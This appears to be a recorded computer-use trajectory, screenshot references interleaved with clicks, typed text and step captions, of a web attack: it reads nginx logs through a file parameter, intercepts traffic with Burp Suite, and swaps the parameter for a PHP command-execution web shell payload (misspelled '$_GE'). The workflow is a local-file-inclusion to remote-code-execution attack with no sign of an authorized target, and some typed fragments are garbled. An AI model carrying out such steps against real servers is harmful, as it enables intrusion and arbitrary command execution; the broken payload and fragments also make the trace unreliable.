
text(access.log)

- Reload file=/var/log/nginx/error.log and route Firefox through the burpsuite FoxyProxy profile
click(527, 102)

text(rro.)

click(1181, 100)

click(1051, 231)

mouse_move(478, 154)

- Start a temporary Burp Suite project and switch Proxy interception on
click(812, 505)

mouse_move(533, 268)

mouse_move(503, 265)

click(116, 99)

click(713, 405)

click(170, 147)

- Replace the intercepted file parameter with <?php system($_GE['cmd']); ?> and forward the request
drag(138, 179, 227, 179)
